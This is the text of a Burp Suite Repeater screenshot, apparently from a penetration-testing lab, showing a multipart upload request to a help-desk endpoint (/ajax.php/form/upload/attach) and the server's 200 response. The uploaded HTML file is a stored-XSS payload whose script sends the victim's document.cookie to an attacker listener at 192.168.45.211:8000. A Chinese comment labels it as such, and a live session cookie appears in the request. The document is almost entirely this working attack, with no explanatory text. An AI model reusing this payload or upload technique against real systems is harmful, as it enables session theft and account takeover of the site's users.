 Burp Suite Community Edition v2025.1.1 - Temporary Project
Log Out...
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://192.168.124.115 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ajax.php/form/upload/attach HTTP/1.1
2 Host: 192.168.124.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 content-type: multipart/form-data;
boundary=------multipartformboundary1753178886456
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 412
10 Origin: http://192.168.124.115
11 Connection: keep-alive
12 Referer: http://192.168.124.115/open.php
13 Cookie: OSTSESSID=o4m5mm9loj33ti80svl25jgmi3
14
15 --------multipartformboundary1753178886456
16 Content-Disposition: form-data; name="upload[]"; filename="
test.html"
17 Content-Type: text/html
18
19 <html><body>
20 <h1>Persistent XSS Test</h1>
21 <script>
22 // 把目标 cookie 发给你的监听器
23 new Image().src = 'http://192.168.45.211:8000/?c=' +
encodeURIComponent(document.cookie);
24 </script>
25 </body></html>
26
27 --------multipartformboundary1753178886456--
28
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 10:11:14 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.3.23
4 X-Powered-By: PHP/7.3.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12
13 {"id":3}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 357 bytes | 1,123 millis
Event log (4) All issues Memory: 127.5MB